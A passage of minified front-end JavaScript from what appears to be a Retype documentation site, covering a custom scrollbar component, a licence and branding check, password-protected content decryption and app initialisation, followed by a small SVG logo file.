0:n[this.axis[t].offsetSizeAttr])||0,l=parseInt(this.elStyles[this.axis[t].sizeAttr],10),c=this.contentWrapperEl[this.axis[t].scrollOffsetAttr];c="x"===t&&this.isRtl&&(null===(r=e.getRtlHelpers())||void 0===r?void 0:r.isScrollOriginAtZero)?-c:c,"x"===t&&this.isRtl&&(c=(null===(i=e.getRtlHelpers())||void 0===i?void 0:i.isScrollingToNegative)?c:-c);var u=c/(s-l),d=~~((a-o.size)*u);d="x"===t&&this.isRtl?-d+(a-o.size):d,o.el.style.transform="x"===t?"translate3d(".concat(d,"px, 0, 0)"):"translate3d(0, ".concat(d,"px, 0)")}},e.prototype.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,n=this.axis[e].scrollbar.el;t&&n&&this.contentWrapperEl&&(this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll",this.el.classList.add("".concat(this.classNames.scrollable,"-").concat(e))):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden",this.el.classList.remove("".concat(this.classNames.scrollable,"-").concat(e))),this.axis[e].isOverflowing?n.style.display="block":n.style.display="none")},e.prototype.showScrollbar=function(e){void 0===e&&(e="y"),this.axis[e].isOverflowing&&!this.axis[e].scrollbar.isVisible&&(j(this.axis[e].scrollbar.el,this.classNames.visible),this.axis[e].scrollbar.isVisible=!0)},e.prototype.hideScrollbar=function(e){void 0===e&&(e="y"),this.axis[e].isOverflowing&&this.axis[e].scrollbar.isVisible&&(q(this.axis[e].scrollbar.el,this.classNames.visible),this.axis[e].scrollbar.isVisible=!1)},e.prototype.hideNativeScrollbar=function(){this.offsetEl&&(this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-".concat(this.scrollbarWidth,"px"):"0px",this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-".concat(this.scrollbarWidth,"px"):"0px")},e.prototype.onMouseMoveForAxis=function(e){void 0===e&&(e="y");var t=this.axis[e];t.track.el&&t.scrollbar.el&&(t.track.rect=t.track.el.getBoundingClientRect(),t.scrollbar.rect=t.scrollbar.el.getBoundingClientRect(),this.isWithinBounds(t.track.rect)?(this.showScrollbar(e),j(t.track.el,this.classNames.hover),this.isWithinBounds(t.scrollbar.rect)?j(t.scrollbar.el,this.classNames.hover):q(t.scrollbar.el,this.classNames.hover)):(q(t.track.el,this.classNames.hover),this.options.autoHide&&this.hideScrollbar(e)))},e.prototype.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),q(this.axis[e].track.el,this.classNames.hover),q(this.axis[e].scrollbar.el,this.classNames.hover),this.options.autoHide&&this.hideScrollbar(e)},e.prototype.onDragStart=function(e,t){var n;void 0===t&&(t="y");var r=B(this.el),i=W(this.el),o=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-((null===(n=o.rect)||void 0===n?void 0:n[this.axis[t].offsetAttr])||0),this.draggedAxis=t,j(this.el,this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(i.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.prototype.onTrackClick=function(e,t){var n,r,i,o,s=this;void 0===t&&(t="y");var a=this.axis[t];if(this.options.clickOnTrack&&a.scrollbar.el&&this.contentWrapperEl){e.preventDefault();var l=W(this.el);this.axis[t].scrollbar.rect=a.scrollbar.el.getBoundingClientRect();var c=null!==(r=null===(n=this.axis[t].scrollbar.rect)||void 0===n?void 0:n[this.axis[t].offsetAttr])&&void 0!==r?r:0,u=parseInt(null!==(o=null===(i=this.elStyles)||void 0===i?void 0:i[this.axis[t].sizeAttr])&&void 0!==o?o:"0px",10),d=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],h=("y"===t?this.mouseY-c:this.mouseX-c)<0?-1:1,p=-1===h?d-u:d+u,f=function(){s.contentWrapperEl&&(-1===h?d>p&&(d-=40,s.contentWrapperEl[s.axis[t].scrollOffsetAttr]=d,l.requestAnimationFrame(f)):d<p&&(d+=40,s.contentWrapperEl[s.axis[t].scrollOffsetAttr]=d,l.requestAnimationFrame(f)))};f()}},e.prototype.getContentElement=function(){return this.contentEl},e.prototype.getScrollElement=function(){return this.contentWrapperEl},e.prototype.removeListeners=function(){var e=W(this.el);this.el.removeEventListener("mouseenter",this.onMouseEnter),this.el.removeEventListener("pointerdown",this.onPointerEvent,!0),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.onMouseMove.cancel(),this.onWindowResize.cancel(),this.onStopScrolling.cancel(),this.onMouseEntered.cancel()},e.prototype.unMount=function(){this.removeListeners()},e.prototype.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},e.prototype.findChild=function(e,t){var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return n.call(e,t)}))[0]},e.rtlHelpers=null,e.defaultOptions={forceVisible:!1,clickOnTrack:!0,scrollbarMinSize:25,scrollbarMaxSize:0,ariaLabel:"scrollable content",classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging",scrolling:"simplebar-scrolling",scrollable:"simplebar-scrollable",mouseEntered:"simplebar-mouse-entered"},scrollableNode:null,contentNode:null,autoHide:!0},e.getOptions=V,e.helpers=H,e}(),U=function(e,t){return U=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},U(e,t)},Z=$.helpers,K=Z.getOptions,Y=Z.addClasses,G=function(e){function t(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=e.apply(this,n)||this;return t.instances.set(n[0],i),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}U(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}(t,e),t.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),(function(e){"init"===e.getAttribute("data-simplebar")||t.instances.has(e)||new t(e,K(e.attributes))}))},t.removeObserver=function(){var e;null===(e=t.globalObserver)||void 0===e||e.disconnect()},t.prototype.initDOM=function(){var e,t,n,r=this;if(!Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(r.classNames.wrapper)})).length){for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),Y(this.wrapperEl,this.classNames.wrapper),Y(this.contentWrapperEl,this.classNames.contentWrapper),Y(this.offsetEl,this.classNames.offset),Y(this.maskEl,this.classNames.mask),Y(this.contentEl,this.classNames.contentEl),Y(this.placeholderEl,this.classNames.placeholder),Y(this.heightAutoObserverWrapperEl,this.classNames.heightAutoObserverWrapperEl),Y(this.heightAutoObserverEl,this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl),null===(e=this.contentWrapperEl)||void 0===e||e.setAttribute("tabindex","0"),null===(t=this.contentWrapperEl)||void 0===t||t.setAttribute("role","region"),null===(n=this.contentWrapperEl)||void 0===n||n.setAttribute("aria-label",this.options.ariaLabel)}if(!this.axis.x.track.el||!this.axis.y.track.el){var i=document.createElement("div"),o=document.createElement("div");Y(i,this.classNames.track),Y(o,this.classNames.scrollbar),i.appendChild(o),this.axis.x.track.el=i.cloneNode(!0),Y(this.axis.x.track.el,this.classNames.horizontal),this.axis.y.track.el=i.cloneNode(!0),Y(this.axis.y.track.el,this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}$.prototype.initDOM.call(this),this.el.setAttribute("data-simplebar","init")},t.prototype.unMount=function(){$.prototype.unMount.call(this),t.instances.delete(this.el)},t.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(t.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},t.handleMutations=function(e){e.forEach((function(e){e.addedNodes.forEach((function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!t.instances.has(e)&&document.documentElement.contains(e)&&new t(e,K(e.attributes)):e.querySelectorAll("[data-simplebar]").forEach((function(e){"init"!==e.getAttribute("data-simplebar")&&!t.instances.has(e)&&document.documentElement.contains(e)&&new t(e,K(e.attributes))})))})),e.removedNodes.forEach((function(e){1===e.nodeType&&("init"===e.getAttribute("data-simplebar")?t.instances.has(e)&&!document.documentElement.contains(e)&&t.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){t.instances.has(e)&&!document.documentElement.contains(e)&&t.instances.get(e).unMount()})))}))}))},t.instances=new WeakMap,t}($);r&&G.initHtmlApi()}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(5166),t=n(3095),r=n(872),i=n(5701),o=n(9984),s=n.n(o),a=n(2110);function l(e){setTimeout((function(){e(function(){var e;if("number"==typeof s().flags)e=s().flags;else{if(!c())return!1;if("number"!=typeof s().flags)return!1;e=s().flags}var n=p(h("73696465626172"),h("444F432D53494445424152"),h("646F63732D706F77657265642D6279"),document.children),r=0===n.length&&t.h.state.unloading;if(n.length>0)for(var i=0;i<n.length;++i){var o=n[i],a=null==o?void 0:o.firstChild,l=null==o?void 0:o.querySelector("svg");if(!(o&&a&&l&&o.getAttribute(h("68726566"))===h("68747470733A2F2F7265747970652E636F6D2F")&&a.innerHTML===h("506F7765726564206279")&&l.getAttribute(h("7769647468"))===h("3936")&&l.getAttribute(h("686569676874"))===h("3230")&&1045===l.innerHTML.replace(/\s+/g,"").split("").map((function(e){return e.charCodeAt(0)})).reduce((function(e,t){return e^23*t}),0)))return!1;r||o&&(o.offsetWidth||o.offsetHeight||o.getClientRects().length)&&(r=!0)}return r||(1&e)*(2&e)>0}())}),10)}function c(){var e,t=d();if(!t)return!1;for(var n=parseInt(t.checksum.slice(0,-5)||"0"),r=[s().id,t.fingerprint,".",t.signature,s().base,s().host,n.toString()],i=0,o=s().sidebar;i<o.length;i++){var a=o[i];r.push(null!==(e=a.l)&&void 0!==e?e:a.n)}for(var l=0,c=0,u=r;c<u.length;c++)for(var h=u[c],p=0;p<h.length;++p)l^=h.charCodeAt(p);return l===parseInt(t.checksum.slice(-5))&&(s().flags=n,!0)}function u(t,n,r){if(!n){var i="5B464154414C5D3A20436F".concat(727275,"7074656420776"),o=function(){t&&t.unmount();var e="56273697".concat(4652063,"6F6E66696775726174696F6E"),n=document.getElementById(h("7265747970652d617070"));n&&(n.innerHTML="",window[h("636F6E736F6C65")][h("6572726F72")](h(i+e)))};r?(0,e.Y3)((function(){return o()})):o()}}function d(){var e=null===s()||void 0===s()?void 0:s().key;if(!e||"string"!=typeof e)return null;var t=e.indexOf(".");if(t<=0)return null;var n=e.lastIndexOf(".");if(n<=t)return null;for(var r={fingerprint:e.slice(0,t),signature:e.slice(t+1,n),checksum:e.slice(n+1)},i=r.signature.length%4;i>0;--i)r.signature+="=";return r}function h(e){if(e.length%2!=0)throw new Error("Invalid hex string length");for(var t=[],n=0;n<e.length;n+=2){var r=parseInt(e.slice(n,n+2),16);if(isNaN(r))throw new Error("Invalid hex pair: ".concat(e.slice(n,n+2)));t.push(String.fromCharCode(r))}return t.join("")}function p(e,t,n,r,i,o){null!=o||(o=[]);for(var s=0;s<r.length;++s){var a=r[s];if("A"===a.nodeName&&a.classList.contains(n)&&a instanceof HTMLElement)o.push(a);else{var l=a.children.length?a.children:"TEMPLATE"===a.nodeName&&a instanceof HTMLTemplateElement&&a.content.children?a.content.children:null;(null==l?void 0:l.length)&&p(e,t,n,l,i,o)}}return o}var f=n(4884),m=n.n(f);const v=()=>window.__DOCS_MERMAID__;var g=n.n(v);const b=()=>window.__DOCS_PRISM__;var y=n.n(b);const w=()=>window.__DOCS_KATEX__;var S,x=n.n(w),k=n(6184),E=n(7023),_=n(5184),C=n(5543),T=n(8816),A=n(9586),L=n(7755),D=n(4430),I=n(8826),R=n.n(I),O=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))},M=function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}},N=(S={},function(){return S});function F(e,t,n){return O(this,void 0,void 0,(function(){var r,i,o,s,a;return M(this,(function(l){switch(l.label){case 0:if(r=!1,i="/",o=N(),s=function(e,t){var n,r=e[t];if(r){var i=atob(r);return new Uint8Array((null!==(n=i.match(/[\s\S]/g))&&void 0!==n?n:[]).map((function(e){return e.charCodeAt(0)})))}return null}(o,i),s&&(r=H(e,s)),r)return[3,5];a=null,t(),l.label=1;case 1:return[4,P()];case 2:if(!(a=l.sent()))return[3,4];(r=H(e,a,n))||(c=document.getElementById("protected-content-error"))&&(c.classList.remove("opacity-0"),setTimeout((function(){c.classList.add("opacity-0")}),1e3)),l.label=3;case 3:if(!r)return[3,1];l.label=4;case 4:r&&a&&function(e,t,n){var r=btoa(String.fromCharCode.apply(null,[].slice.call(new Uint8Array(t))));e[n]=r}(o,a,i),l.label=5;case 5:return r||(e.innerHTML="<h4>Access denied</h4>"),t(),[2]}var c}))}))}function P(){var e=this;return new Promise((function(t){document.getElementById("protected-content-password").focus(),document.getElementById("protected-content-ok").addEventListener("click",(function(){return O(e,void 0,void 0,(function(){var e,n,r,i;return M(this,(function(o){switch(o.label){case 0:return e=null===(i=document.getElementById("protected-content-password"))||void 0===i?void 0:i.value,n=(new TextEncoder).encode(e),[4,crypto.subtle.digest("SHA-256",n)];case 1:return r=o.sent(),t(r),[2]}}))}))}),{once:!0})}))}function H(e,t,n){var r,i,o;try{var s=(null!==(r=e.getAttribute("data"))&&void 0!==r?r:"").split("."),a=parseInt(s[0]),l=s[1],c=atob(l),u=new Uint8Array((null!==(i=c.match(/[\s\S]/g))&&void 0!==i?i:[]).map((function(e){return e.charCodeAt(0)}))),d=s[2],h=atob(d),p=new Uint8Array((null!==(o=h.match(/[\s\S]/g))&&void 0!==o?o:[]).map((function(e){return e.charCodeAt(0)}))),f=new Uint8Array(t),m=new(R().ModeOfOperation.cbc)(f,u).decrypt(p),v=(new TextDecoder).decode(m);if(!v.trimStart().startsWith("<"))throw new Error("Invalid password.");if(n){n();var g=document.getElementById(e.id);g&&(e=g)}return e.outerHTML=v.slice(0,a),!0}catch(e){return!1}}var W=n(1474);function B(e){var t=V(e);return null!=t?e.href.slice(0,-(t.length+1)):e.href}function V(e){var t;return e.hash?e.hash.slice(1):(t=e.href.match(/#(.*)$/))?t[1]:void 0}var j,q,z,$,U,Z;function K(){($=(0,e.ri)((0,e.aZ)({name:"DocApp",compilerOptions:{delimiters:["\0\0","\0\0"]},setup:function(){var n=(0,t.oR)().store;(0,W.L)(),(0,r.g)(n),n.actions.resetMemberData();var i=function(){var t=(0,e.iH)(!1),n=null;return(0,E.zX)(window,"scroll",(function(){t.value=!0,null!==n&&clearTimeout(n),n=setTimeout((function(){t.value=!1}),100)})),{isScrolling:t}}().isScrolling;(0,e.YP)(i,(function(e){n.state.isWindowScrolling=e}),{immediate:!0}),(0,e.bv)((function(){(0,e.Y3)((function(){n.state.initialPageLoad=!1}))})),function(){var e=(0,t.oR)().store,n=(0,_.B)().scrollTo;(0,E.zX)(window,"popstate",(function(){if(window.location.hash){var t=decodeURIComponent(window.location.hash),r=t.slice(1),i=document.getElementById(r);if(!i)for(var o=0,s=Array.from(document.querySelectorAll("[id]"));o<s.length;o++){var a=s[o];if(a.id.toLowerCase()===r.toLowerCase()){i=a;break}}i||(i=document.querySelector(t)),i&&n(t,{offset:C.vE,onStart:function(){e.actions.updateScrolledElementId(r)}})}}))}()}}))).provide(t.$Q,t.h),$.provide(i.Mu,i.Ke);var o=n(4515);o.keys().forEach((function(e){var t=o(e);Object.keys(t).forEach((function(e){$.component(e,t[e])}))}));var s=[],a=document.getElementById("retype-app");a&&a.querySelectorAll("script, style, iframe").forEach((function(e){if(e.parentElement){var t=document.createElement("div");t.id=e.id?"element-placeholder-".concat(s.length,"-").concat(e.id):"element-placeholder-".concat(s.length),e.parentElement.insertBefore(t,e),s.push([e,t]),e.remove()}})),$.mount("#retype-app"),s.length&&(0,e.Y3)((function(){for(var e=0,t=s;e<t.length;e++){var n=t[e],r=document.getElementById(n[1].id);(null==r?void 0:r.parentElement)&&(r.parentElement.insertBefore(n[0],r),r.remove())}}))}(0,k.BL)(),"file:"===location.protocol.toLowerCase()&&(k.nP.drive=!1,k.nP.navigator.proposeVisit=function(e){window.location.href=e.toString()});var Y,G="reloadPosition=";null!==(j=window.retype)&&void 0!==j||(window.retype={}),null!==(q=(z=window.retype).reload)&&void 0!==q||(z.reload=function(e,t){if(e){var n=location.pathname.endsWith("/")||/[.]html?$/i.test(location.pathname)?location.pathname:location.pathname+"/",r=Math.round(window.scrollX),i=Math.round(window.scrollY);document.cookie="".concat(G).concat(r,",").concat(i,";path=").concat(n,";max-age=5"),window.location.reload()}else{U=[window.scrollX,window.scrollY],Z=window.location.hash;var o=window.location.href,s=Z?window.location.pathname+window.location.search:o;(0,k.Vn)(s,{action:"replace"}),t&&(0,T.v2)()}}),document.addEventListener("turbo:load",(function(){return e=void 0,n=void 0,i=function(){var e,n,r,i,o,h,p,f,v,b;return function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}}(this,(function(w){switch(w.label){case 0:if(t.h.state.initialPageLoad){if(!c())return u($,!1),[2];(function(){var e,t,n,r,i;return t=this,n=void 0,i=function(){var t,n,r,i,o,l,c,u,h,p,f,m,v,g,b;return function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}}(this,(function(y){switch(y.label){case 0:if(!(t=d()))return[2,!1];for(n=parseInt(t.checksum.slice(0,-5)||"0"),r=atob(t.signature),i=[],g=0;g<r.length;++g)i.push(r.charCodeAt(g));for(o=[s().id,s().base,s().host,n.toString()],l=0,c=s().sidebar;l<c.length;l++)u=c[l],o.push(null!==(e=u.l)&&void 0!==e?e:u.n);return o.push(t.fingerprint),h=o.join(""),p=new TextEncoder,f=new TextDecoder,[4,crypto.subtle.digest("SHA-256",p.encode(h))];case 1:for(m=y.sent(),v=[48,71,48,115,103,125,49,133,75,132,137,14,25,65,99,18,116,124,42,116,85,72,11,45,125,183,150,91,96,33,111,30,32,103,88,212,96,188,182,160,83,67,148,88,185,171,117,178,221,234,50,86,254,60,165,240,3,106,69,30,235,147,143,222,64,97,80,223,163,20,180,16,45,166,117,156,157,202,217,232,216,165,93,4,176,78,44,97,133,2,3,1,0,1],g=a.u.length+a.bT.length;g>0;--g)v[g%v.length]^=a.u[g%a.u.length]^a.bT[g%a.bT.length];return[4,crypto.subtle.importKey("spki",new Uint8Array(v),{name:f.decode(a.u),hash:f.decode(a.bT)},!1,["verify"])];case 2:return b=y.sent(),[4,crypto.subtle.verify(b.algorithm,b,new Uint8Array(i),m)];case 3:return[2,y.sent()]}}))},new((r=void 0)||(r=Promise))((function(e,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(t){var n;t.done?e(t.value):(n=t.value,n instanceof r?n:new r((function(e){e(n)}))).then(s,a)}l((i=i.apply(t,n||[])).next())}))})().then((function(e){return u($,e,!0)}))}else $.unmount();return(e=document.getElementById("protected-content"))?(n=document.getElementById("retype-app"))?(r=n.outerHTML,[4,F(e,(function(){K()}),(function(){$.unmount(),n.outerHTML=r}))]):[3,2]:[3,3];case 1:w.sent(),w.label=2;case 2:return[3,4];case 3:K(),w.label=4;case 4:return l((function(e){return u($,e)})),(null===(v=null===(f=window.retype)||void 0===f?void 0:f.editor)||void 0===v?void 0:v.initView)&&window.retype.editor.initView(),(null==(i=m()())?void 0:i.hasPrism)&&(0,L.b)("prism-js",y(),(function(e){return null==e?void 0:e.initPrism()})),(null==i?void 0:i.hasMermaid)&&(0,L.b)("mermaid-js",g(),(function(e){return null==e?void 0:e.initMermaid()})),(null==i?void 0:i.hasMath)&&(0,L.b)("katex-js",x(),(function(e){return null==e?void 0:e.initKatex()})),document.querySelectorAll(".scrollbar").forEach((function(e){e.classList.remove("overflow-hidden"),new D.Z(e)})),Z&&(history.replaceState(history.state,document.title,window.location.pathname+Z+window.location.search),Z=null),o=!1,U?(window.scrollTo.apply(window,U),U=null,o=!0):t.h.state.initialPageLoad&&(h=null===(b=document.cookie.split(";").find((function(e){return e.trim().startsWith(G)})))||void 0===b?void 0:b.trim())&&(p=h.slice(15).split(","))&&2==p.length&&/^\d+$/.test(p[0])&&/^\d+$/.test(p[1])&&(t.h.state.isScrollPositionRestored=!0,setTimeout((function(){t.h.state.isScrollPositionRestored=!1}),3e3),window.scrollTo(Number.parseInt(p[0]),Number.parseInt(p[1])),o=!0),o&&k.ry.currentVisit&&(k.ry.currentVisit.scrolled=!0),t.h.actions.updateMemberFilter(""),t.h.actions.updateSearchQuery(""),(0,(0,A.m)().handleAnchorNavigation)(void 0,{isPageLoad:!0}),[2]}}))},new((r=void 0)||(r=Promise))((function(t,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var n;e.done?t(e.value):(n=e.value,n instanceof r?n:new r((function(e){e(n)}))).then(s,a)}l((i=i.apply(e,n||[])).next())}));var e,n,r,i})),window.addEventListener("beforeunload",(function(){t.h.state.unloading=!0})),(Y=k.ry).locationWithActionIsSamePage=function(e,t){var n=V(e),r=V(Y.view.lastRenderedLocation),i="restore"===t&&void 0===n;return"replace"!==t&&B(e)===B(Y.view.lastRenderedLocation)&&(i||null!=n||null!=r)}})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://trove.raw.pm/img/rawsec-logo-dark.svg
body_size: 56
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 355 286" width="355" height="286">
	<title>logo5_dark_355x286</title>
	<style>
		.s0 { opacity: 1;fill: #000000 } 
		.s1 { opacity: 1;fill: #ff5050 } 
	</style>
	<g id="Background">
		<path id="Path 0" class="s0" d="m0 1v-1h58l107 184v101zm354-1l-163 285-1-285z"/>
		<path id="Path 1" class="s1" d="m165 0v135l-78-135z"/>
	</g>
</svg>
